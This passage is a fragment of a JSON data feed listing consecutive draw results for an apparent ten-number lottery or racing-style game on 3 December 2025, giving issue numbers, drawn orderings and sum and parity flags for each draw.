14:23:03","preDrawIssue":33825795,"preDrawCode":"08,07,10,06,09,02,04,03,05,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 14:21:48","preDrawIssue":33825794,"preDrawCode":"04,03,02,06,08,01,09,05,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 14:20:33","preDrawIssue":33825793,"preDrawCode":"04,08,07,10,03,09,01,02,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 14:19:18","preDrawIssue":33825792,"preDrawCode":"07,03,09,04,08,10,06,02,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 14:18:03","preDrawIssue":33825791,"preDrawCode":"09,07,10,02,06,04,08,03,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 14:16:48","preDrawIssue":33825790,"preDrawCode":"05,08,03,02,06,01,07,04,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 14:15:33","preDrawIssue":33825789,"preDrawCode":"05,10,08,07,01,09,03,02,06,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 14:14:18","preDrawIssue":33825788,"preDrawCode":"08,09,07,01,10,05,03,06,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 14:13:03","preDrawIssue":33825787,"preDrawCode":"01,10,03,08,04,07,06,02,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 14:11:48","preDrawIssue":33825786,"preDrawCode":"05,01,10,06,03,09,04,08,02,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 14:10:33","preDrawIssue":33825785,"preDrawCode":"09,10,06,05,04,08,03,02,07,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 14:09:18","preDrawIssue":33825784,"preDrawCode":"10,08,04,05,03,02,07,01,09,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 14:08:03","preDrawIssue":33825783,"preDrawCode":"04,10,01,09,05,07,06,02,03,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 14:06:48","preDrawIssue":33825782,"preDrawCode":"01,09,10,05,04,02,07,06,03,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 14:05:33","preDrawIssue":33825781,"preDrawCode":"04,07,09,06,10,01,03,05,02,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 14:04:18","preDrawIssue":33825780,"preDrawCode":"09,10,03,04,06,05,02,08,07,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 14:03:03","preDrawIssue":33825779,"preDrawCode":"06,09,05,02,03,01,07,04,08,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 14:01:48","preDrawIssue":33825778,"preDrawCode":"06,09,01,05,02,04,10,08,03,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 14:00:33","preDrawIssue":33825777,"preDrawCode":"04,09,01,08,02,07,03,05,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:59:18","preDrawIssue":33825776,"preDrawCode":"10,05,09,07,08,04,06,02,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 13:58:03","preDrawIssue":33825775,"preDrawCode":"04,09,05,10,02,03,06,08,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:56:48","preDrawIssue":33825774,"preDrawCode":"08,02,01,04,05,06,10,03,07,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:55:33","preDrawIssue":33825773,"preDrawCode":"07,09,03,04,08,10,06,02,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:54:18","preDrawIssue":33825772,"preDrawCode":"09,06,04,10,01,05,03,08,02,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:53:03","preDrawIssue":33825771,"preDrawCode":"03,06,08,05,09,01,02,07,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 13:51:48","preDrawIssue":33825770,"preDrawCode":"10,02,05,07,03,04,08,06,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:50:33","preDrawIssue":33825769,"preDrawCode":"07,10,03,02,06,09,04,08,05,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:49:18","preDrawIssue":33825768,"preDrawCode":"06,03,10,01,07,04,05,09,08,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 13:48:03","preDrawIssue":33825767,"preDrawCode":"06,03,01,09,04,08,05,10,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:46:48","preDrawIssue":33825766,"preDrawCode":"07,10,01,02,09,04,08,03,05,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 13:45:33","preDrawIssue":33825765,"preDrawCode":"05,09,06,03,02,01,07,04,10,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 13:44:18","preDrawIssue":33825764,"preDrawCode":"01,05,07,06,08,10,02,03,04,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:43:03","preDrawIssue":33825763,"preDrawCode":"02,05,08,04,01,07,09,06,03,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:41:48","preDrawIssue":33825762,"preDrawCode":"10,04,05,08,02,01,07,06,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 13:40:33","preDrawIssue":33825761,"preDrawCode":"08,06,04,07,05,01,02,10,03,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 13:39:18","preDrawIssue":33825760,"preDrawCode":"03,06,01,08,02,05,09,10,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:38:03","preDrawIssue":33825759,"preDrawCode":"03,06,08,05,02,09,04,01,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:36:48","preDrawIssue":33825758,"preDrawCode":"05,10,07,04,01,06,09,08,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:35:33","preDrawIssue":33825757,"preDrawCode":"06,01,08,10,07,05,03,09,02,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 13:34:18","preDrawIssue":33825756,"preDrawCode":"06,10,08,05,02,04,01,07,09,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:33:03","preDrawIssue":33825755,"preDrawCode":"07,06,02,05,08,09,04,10,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:31:48","preDrawIssue":33825754,"preDrawCode":"10,01,05,08,04,02,09,06,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 13:30:33","preDrawIssue":33825753,"preDrawCode":"07,08,09,05,03,01,02,04,06,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 13:29:18","preDrawIssue":33825752,"preDrawCode":"08,07,02,01,05,04,10,03,09,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 13:28:03","preDrawIssue":33825751,"preDrawCode":"03,01,02,07,06,08,05,04,09,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:26:48","preDrawIssue":33825750,"preDrawCode":"03,01,09,10,02,07,04,06,05,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:25:33","preDrawIssue":33825749,"preDrawCode":"06,02,03,07,05,04,08,09,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 13:24:18","preDrawIssue":33825748,"preDrawCode":"09,08,05,10,03,07,02,04,01,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:23:03","preDrawIssue":33825747,"preDrawCode":"04,10,03,06,07,09,02,08,01,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:21:48","preDrawIssue":33825746,"preDrawCode":"09,05,08,01,04,02,10,07,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 13:20:33","preDrawIssue":33825745,"preDrawCode":"09,04,05,07,10,06,02,01,08,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 13:19:18","preDrawIssue":33825744,"preDrawCode":"09,01,04,07,06,03,08,02,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 13:18:03","preDrawIssue":33825743,"preDrawCode":"03,05,02,10,06,09,04,07,01,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:16:48","preDrawIssue":33825742,"preDrawCode":"07,10,04,01,06,09,02,08,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:15:33","preDrawIssue":33825741,"preDrawCode":"03,07,02,04,10,01,05,09,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 13:14:18","preDrawIssue":33825740,"preDrawCode":"06,08,04,05,10,01,03,09,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 13:13:03","preDrawIssue":33825739,"preDrawCode":"02,07,08,06,04,03,05,01,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 13:11:48","preDrawIssue":33825738,"preDrawCode":"06,02,07,01,03,05,08,10,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:10:33","preDrawIssue":33825737,"preDrawCode":"05,10,06,02,09,03,01,07,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 13:09:18","preDrawIssue":33825736,"preDrawCode":"10,05,01,04,03,09,06,07,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:08:03","preDrawIssue":33825735,"preDrawCode":"09,02,05,04,10,03,08,06,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 13:06:48","preDrawIssue":33825734,"preDrawCode":"04,10,06,08,01,02,07,03,09,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:05:33","preDrawIssue":33825733,"preDrawCode":"10,05,02,04,07,09,08,06,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:04:18","preDrawIssue":33825732,"preDrawCode":"04,01,02,10,05,09,03,06,08,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:03:03","preDrawIssue":33825731,"preDrawCode":"10,09,05,03,01,08,02,06,04,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 13:01:48","preDrawIssue":33825730,"preDrawCode":"10,01,06,02,09,08,05,07,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 13:00:33","preDrawIssue":33825729,"preDrawCode":"05,10,03,09,06,02,07,01,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 12:59:18","preDrawIssue":33825728,"preDrawCode":"06,01,04,09,10,08,07,02,03,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 12:58:03","preDrawIssue":33825727,"preDrawCode":"06,07,04,08,03,05,02,01,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:56:48","preDrawIssue":33825726,"preDrawCode":"04,10,08,02,06,07,03,09,01,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:55:33","preDrawIssue":33825725,"preDrawCode":"04,07,10,01,08,06,02,03,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 12:54:18","preDrawIssue":33825724,"preDrawCode":"01,03,05,02,07,09,10,06,04,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:53:03","preDrawIssue":33825723,"preDrawCode":"03,05,08,06,02,07,10,04,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:51:48","preDrawIssue":33825722,"preDrawCode":"07,06,02,10,01,03,09,05,04,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:50:33","preDrawIssue":33825721,"preDrawCode":"09,04,01,10,05,06,07,02,08,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:49:18","preDrawIssue":33825720,"preDrawCode":"05,03,01,10,02,07,04,06,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:48:03","preDrawIssue":33825719,"preDrawCode":"01,08,06,05,04,10,02,07,09,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:46:48","preDrawIssue":33825718,"preDrawCode":"09,01,02,07,04,03,08,05,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 12:45:33","preDrawIssue":33825717,"preDrawCode":"04,01,03,07,10,08,06,09,05,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 12:44:18","preDrawIssue":33825716,"preDrawCode":"10,06,09,04,05,01,03,02,08,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 12:43:03","preDrawIssue":33825715,"preDrawCode":"06,04,08,01,02,05,07,10,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:41:48","preDrawIssue":33825714,"preDrawCode":"03,02,10,08,06,09,04,07,05,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:40:33","preDrawIssue":33825713,"preDrawCode":"07,08,01,06,04,02,09,05,10,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 12:39:18","preDrawIssue":33825712,"preDrawCode":"02,08,03,04,10,05,01,07,06,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 12:38:03","preDrawIssue":33825711,"preDrawCode":"02,03,05,10,07,06,01,04,08,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 12:36:48","preDrawIssue":33825710,"preDrawCode":"06,05,02,04,01,10,07,03,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:35:33","preDrawIssue":33825709,"preDrawCode":"09,05,06,08,07,03,02,10,01,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 12:34:18","preDrawIssue":33825708,"preDrawCode":"02,08,01,06,07,09,05,10,04,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:33:03","preDrawIssue":33825707,"preDrawCode":"10,08,06,04,02,09,07,05,01,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:31:48","preDrawIssue":33825706,"preDrawCode":"01,03,06,05,04,10,07,08,02,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:30:33","preDrawIssue":33825705,"preDrawCode":"03,07,09,04,06,05,08,10,02,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 12:29:18","preDrawIssue":33825704,"preDrawCode":"06,10,04,07,09,03,01,05,08,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 12:28:03","preDrawIssue":33825703,"preDrawCode":"08,02,05,03,07,01,06,09,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 12:26:48","preDrawIssue":33825702,"preDrawCode":"01,05,09,06,03,10,04,08,07,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:25:33","preDrawIssue":33825701,"preDrawCode":"04,09,06,01,02,03,08,07,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:24:18","preDrawIssue":33825700,"preDrawCode":"10,06,08,04,01,05,03,07,02,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:23:03","preDrawIssue":33825699,"preDrawCode":"09,06,04,10,05,07,01,02,08,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:21:48","preDrawIssue":33825698,"preDrawCode":"06,07,09,05,04,01,10,02,08,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 12:20:33","preDrawIssue":33825697,"preDrawCode":"04,07,03,09,06,10,08,05,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:19:18","preDrawIssue":33825696,"preDrawCode":"03,07,01,06,08,05,09,04,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 12:18:03","preDrawIssue":33825695,"preDrawCode":"03,09,08,04,07,01,05,02,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 12:16:48","preDrawIssue":33825694,"preDrawCode":"01,07,04,05,06,08,03,02,09,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 12:15:33","preDrawIssue":33825693,"preDrawCode":"04,09,01,02,05,06,03,10,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 